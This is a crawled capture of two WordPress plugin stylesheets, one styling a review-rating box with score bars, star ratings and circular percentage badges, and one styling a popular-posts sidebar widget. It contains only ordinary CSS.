</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cfmarenostrum.es/wp-content/plugins/themepacific-review-lite/public/css/crnWpReview.css?ver=4.8.27
body_size: 2361
content:
/* TP WP Review plugin*/
#rating_container {
    float:right;
    width:38%;
    margin:10px 0;
}
#rating_container .rating_single_wrap {
    padding: 15px 25px;
}
#rating_container.left_side_rate {
    float:left;
    margin-right:20px;
}
#rating_container.use_shortcode,
#rating_container.top_center_rate,
#rating_container.below_center_rate {
    float:none;
    width:100%;
}
#rating_container h3 {
    padding: 20px 7px;
    background:#F3F3F3;
    font-weight:bold;
    font-size:18px;
    border-bottom:1px solid #DDD;
    text-shadow:0 1px rgba(255,255,255,0.66);
    text-align:center;
    margin: 0px!Important;
    color: #222;
}
#rating_container .rating_single {
    background:#FAFAFA;
    -moz-box-shadow:0px 0px 4px 0 rgba(221,221,221,0.6);
    -webkit-box-shadow:0px 0px 4px 0 rgba(221,221,221,0.6);
    box-shadow:0px 0px 4px 0 rgba(221,221,221,0.6);
    border:1px solid #E4E4E4;
}
#rating_container .rating_single .criteria_label span {
    color: #222;
    font-size:13px;
    text-transform: uppercase;
    font-weight: 700;
}
#rating_container span.rat_desc {
    padding:10px 0 0 5px;
    display:block;
    font-size:25px;
    font-weight:bold;
    text-align: center;
}
#rating_container span.overall {
    font-weight:bold;
}
#rating_container .rate_divider {
    border-bottom:1px solid #DDD;
    -webkit-box-shadow:0 1px 0 white;
    -moz-box-shadow:0 1px 0 #fff;
    box-shadow:0 1px 0 white;
    margin-bottom:10px;
    padding-bottom:10px;
}
#rating_container ul {
    margin: 0!important;
    list-style:none;
}
#rating_container ul li {
    line-height: 20px;
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.criteria_container {
    padding:5px 0;
    overflow: hidden;
}
.criteria_label strong {
    color: #111;
    float:right;
}
.criteria_container .score_bg {
    background-color:#EEE;
    margin:10px 0;
    border-radius:3px;
    -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.12) inset;
    -moz-box-shadow:0 1px 2px rgba(0,0,0,0.12) inset;
    box-shadow:0 1px 2px rgba(0,0,0,0.12) inset;
    overflow:hidden;
}
.criteria_container .rated_score_bg span {
    display:block;
    height:6px;
    background-color: #111;
    background-image:-o-linear-gradient(bottom,rgb(91, 91, 91) 48%,rgb(76, 76, 76) 74%);
    background-image:-moz-linear-gradient(bottom,rgb(91, 91, 91) 48%,rgb(76, 76, 76) 74%);
    background-image: -webkit-linear-gradient(bottom,rgb(91, 91, 91) 48%,rgb(76, 76, 76) 74%);
    background-image:-ms-linear-gradient(bottom,rgb(91, 91, 91) 48%,rgb(76, 76, 76) 74%);
    background-image:linear-gradient(to bottom,rgb(91, 91, 91) 48%,rgb(76, 76, 76) 74%);
    border: 1px solid #111;
    border-radius:3px;
    width:0;
    -webkit-transition:width 0.7s ease-in-out;
    -moz-transition:width 0.7s ease-in-out;
    -o-transition:width 0.7s ease-in-out;
    transition:width 0.7s ease-in-out;
}
 .inview .criteria_container .rated_score_bg span {
    width: 100%;
}
#rating_container  .ratings_summary_text {
float: left;
    display: inline-block;
    width: 76%;
    font-weight: 500;
    font-size: 15px!important;
    padding: 10px 20px;
}

#rating_container .ratings_result {
    float: left;
    display: inline-block;
     padding-left: 15px;
     width: 24%;
}

#rating_container .ratings_summary {
    overflow: hidden;
}
#rating_container .crnresCircle {
 
    position: relative;
    top: 7px;
    left: 7px;
    text-align: center;
    width: 76px;
    height: 76px;
    border-radius: 100%;
    background-color: #fff;
    }
 
#rating_container .rating_single .crn_prec{
    position: relative;
    font-size: 23px!important;
    font-weight: 700;
    top: 25px;
    left: 4px;
    color: #111;
}
#rating_container.crn_wp_re_point .rating_single .crn_prec{
    left: 0;
}
 .crn_wp_re_star .criteria_container .score_bg{
    display: none;
 }
.crn_wp_re_star .criteria_container {
    padding: 8px!important;
    background: #f5f5f5;
    margin-bottom: 10px!important;
    border-radius: 2px;
    overflow: hidden;
    position: relative;
}
.crn_wp_re_active-border{
    position: relative;
    text-align: center;
    width: 90px;
    height: 90px;
    border-radius: 100%;
    background-color: #444;
     margin: 0 auto;
}
.crn_wp_re_star .crn_wp_re_active-border{
    border-radius: 0
}
.crn_wp_re_star .criteria_label strong {
    color: #ffffff;
    background: #111;
    padding: 2px 4px;
}
#rating_container .rating_single .crnUserRstars {
    float: right;
    position: relative;
    margin-right: 10px;
}#rating_container .rating_single  .crnUserRstars .crnUserRstarsin span{
   position: absolute;
    left: 0;
    text-align: right;
    right: 0;
    overflow: hidden;
    font-size: 22px;
    cursor: pointer;
}
#rating_container .rating_single .crnUserRstars .crnUserRstarsin span:after{
    content: " ★★★★";
    display: block;
}
.crnWpReviewUserRate .criteria_labels{
    position: relative;
    float: left;
}
@media (max-width: 991px) {
    #rating_container  .ratings_summary_text{
        width: 72%;
    }
    #rating_container .ratings_result{
        font-size: 19px
    }
}

.crnWpRatingUrate {
    color: #c5c5c5;
    font-size: 24px;
    height: 25px;
     margin: 0 auto;
    position: relative;
    padding: 0;
    cursor: pointer;
}
.crnWpRatingUrate.userRated{
    cursor: default;
}
.crnWpRatingUrate-top {
    color: #ff8f3d;
    padding: 0;
    position: absolute;
    z-index: 1;
    display: block;
    top: 0;
    left: 0;
    overflow: hidden;
}

.crnWpRatingUrate-bottom {
    padding: 0;
    display: block;
    z-index: 0;
}
.crnUserVote {
    font-size: 13px;
}
/*.crnwpr_rating_cr {
    background: #282828;
    color: #fff;
    position: absolute;
    bottom: 4px;
    right: 4px;
    opacity: 0.8;
    z-index: 1;
    padding: 2px;
    border: 2px solid #fff;
    border-radius: 50%;
    text-align: center;
    width: 28px;
    height: 28px;
    line-height: 16px;
}
*/
.crnwpr_rating_cr span {
    font-size: 10px;
    text-align: center;
    position: relative;
    left: 1px;
}
.crnwpr_rating_cr {
    position: absolute;
    bottom: 4px;
    right: 4px;
    text-align: center;
    z-index: 1;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    background-color: #111;
    background-image: linear-gradient(91deg, transparent 50%, #111 50%),linear-gradient(90deg, #e5e5e5 50%, transparent 50%);
    margin: 0 auto;
}
.crnwpr_rating_cr_circle{
    position: relative;
    top: 3px;
    left: 3px;
    text-align: center;
    width: 24px;
    height: 24px;
    border-radius: 100%;
    background-color: #fff;
}

.crnwpr_rating_cr.crnrStar {
    border: 0;
    border-radius: 0;
    padding: 4px;
    height: 24px;
    line-height: 13px;
}

 
#crnwpr_rating_svg   {
      transform: rotate(-90deg);
       -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
 }  
#crnwpr_rating_svg circle {
      transition: stroke-dashoffset 1s linear;

} 
#crnwpr_rating_svg #crnwpr_rating_bar {
  stroke: #FF9F1E;
}
#crnwpr_rating_cont {
  display: block;
  height: 120px;
  width: 120px;
  margin: 0px auto;
  position: relative;
}
#crnwpr_rating_cont:after {
 content: attr(data-pcta);
 position: absolute;
 display: block;
 left: 34%;
 top: 42%;
 text-align: center;
 font-size: 25px;
 font-weight: 700;
} 

/*small*/
.crnwpr_rating_cont_custom {
    position: absolute;
    z-index: 13;
    bottom: 0;
    right: 5px;
    width: 30px;
    height:30px;
}
.crnwpr_rating_svg_custom {
    transform: rotate(-90deg);
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;

}
.crnwpr_rating_svg_custom circle {
      transition: stroke-dashoffset 1s linear;

} 
.crnwpr_rating_cont_custom.customCrnwprSmall:after{
    top:4%;
}
.crnwpr_rating_cont_custom:after {
 content: attr(data-pcta);
 position: absolute;
 display: block;
     left: 14%;
    top: 12%;
    text-align: center;
    font-size: 13px;
    color: #fff;
    line-height: 30px;
}
.crnwpr_rating_cont_custom.crnrStar {
    background: #222;
    width: 36px;
    display: block;
    height: 24px;
    right: 0;
    opacity: 0.8;
}
.crnwpr_rating_cont_custom.customCrnwprMedium:after {
    font-size: 14px;
    font-weight: 700;
    left: 18%;
 }
.crnwpr_rating_cont_custom.customCrnwprMedium {
    top: 12px;
    right: 22px;
        width: 40px;
    height: 40px;
}
.crnwpr_rating_cont_custom.crnrStar.customCrnwprMedium{
        top: 20px;
    right: 0px;
    width: 44px;
}

--- FILE ---
content_type: text/css
request_url: http://cfmarenostrum.es/wp-content/plugins/tp-postviews-count-popular-posts-widgets/public/css/tppviews.css?ver=4.8.27
body_size: 663
content:
/* TP WP PostViews & Popular Posts plugin*/
 
#tpacific-pviews .tp_popular_sb-tabs-wrap-li {
    padding: 10px 0;
    display: block;
    position: relative;
}
#tpacific-pviews .tp_popular_sb-post-thumbnail{
    background: #f5f5f5;
    background: linear-gradient(270deg, #a8a8a8, #e3e3e3);
    background-size: 400% 400%;
    -webkit-animation: tpLoadBg 2s ease infinite;
    -moz-animation: tpLoadBg 2s ease infinite;
    animation: tpLoadBg 2s ease infinite;
        -webkit-transform: translate3d(0, 0, 0);
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    float: left;
    margin-right: 14px;
    position: relative;
}
#tpacific-pviews.tp_popular_sb-tabs-wrap a {
    padding: 0!important;
    font-size: 16px;
    font-weight: 700;
    color: #181818;
    line-height: 22px;
    padding-left: 5px;
    font-family: Roboto Slab;
    display: block;
    position: relative;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
#tpacific-pviews .tp_popular_sb-post-thumbnail img  {
    opacity: 1;
    -moz-transition: opacity 0.3s;
    -ms-transition: transform 0.5s ease 0s, opacity 0.3s ease 0s;
    -webkit-transition: transform 0.5s ease 0s, opacity 0.3s ease 0s;
    transition: transform 0.5s ease 0s, opacity 0.3s ease 0s;
}
#tpacific-pviews .tp_popular_sb-post-list-title {
    position: relative;
    vertical-align: top;
    overflow: hidden;
    text-align: left;
}
#tpacific-pviews.tp_popular_sb-tabs-wrap h4 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    margin: 0;
}
#tpacific-pviews.tp_popular_sb-tabs-wrap .tp_popular_entry-meta {
    padding: 5px 0;
    margin-bottom: 4px;
    font-size: 11px!important;
    color: #404040;
    font-family: Roboto Condensed;
}
.clearfix:before,
.clearfix:after {
    display: table;
    content: " ";
}